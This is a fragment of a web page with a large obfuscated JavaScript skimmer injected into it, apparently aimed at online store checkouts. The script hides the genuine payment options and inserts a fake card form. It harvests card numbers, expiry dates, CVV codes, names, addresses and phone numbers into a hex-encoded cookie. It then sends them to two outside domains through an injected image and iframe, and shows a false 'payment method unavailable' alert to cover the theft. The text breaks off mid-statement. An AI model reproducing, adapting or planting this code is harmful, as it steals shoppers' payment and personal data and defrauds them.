<div id="RR_opinie" class="RR_v4"></div></p><!-- @BLOCK@_6 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var 